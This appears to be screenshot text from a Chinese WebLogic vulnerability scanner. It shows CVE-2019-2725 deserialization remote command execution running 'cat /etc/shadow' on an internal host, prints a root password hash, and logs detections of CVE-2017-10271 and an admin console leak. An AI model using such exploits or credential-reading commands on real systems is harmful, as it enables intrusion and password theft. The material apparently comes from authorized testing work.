 Weblogic漏洞扫描工具-雷石安全实验室
工具 关于我们
选择漏洞: CVE-2019-2725 wls9-async反序列化漏洞（2） 地址: http://10.0.17.32:7001/ 检 测 检测所有漏... 清空日志
基本信息 命令执行 文件上传 批量检查
命令: cat /etc/shadow UTF-8 执行
root:$6$p9fWUO3glqkjXYc4$zOTaX95roiBydZa0UkSzSEsQrnETPP33ZvSwfAmqkjHOc4ROI4UWUR0HRzoUi1LBDaX7iKsxbgvh5ePZJ96H5.::0:99999:7:::
bin:*:17492:0:99999:7:::
daemon:*:17492:0:99999:7:::
adm:*:17492:0:99999:7:::
lp:*:17492:0:99999:7:::
sync:*:17492:0:99999:7:::
shutdown:*:17492:0:99999:7:::
halt:*:17492:0:99999:7:::
mail:*:17492:0:99999:7:::
operator:*:17492:0:99999:7:::
games:*:17492:0:99999:7:::
ftp:*:17492:0:99999:7:::
nobody:*:17492:0:99999:7:::
systemd-network:!!:18110::::::
dbus:!!:18110::::::
http://10.0.15.32:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（2）！--2020-11-06 12:47:30
http://10.0.15.32:7001/ 没有发现漏洞！--2020-11-06 12:47:30
http://10.0.17.32:7001/ 存在weblogic administrator 控制台路径泄漏漏洞!--2020-11-06 12:48:43
http://10.0.17.32:7001/ 存在CVE-2017-10271 XMLDecoder反序列化漏洞（2）！--2020-11-06 12:48:43
http://10.0.17.32:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（2）！--2020-11-06 12:48:43
http://10.0.17.32:7001/ 没有发现漏洞！--2020-11-06 12:48:43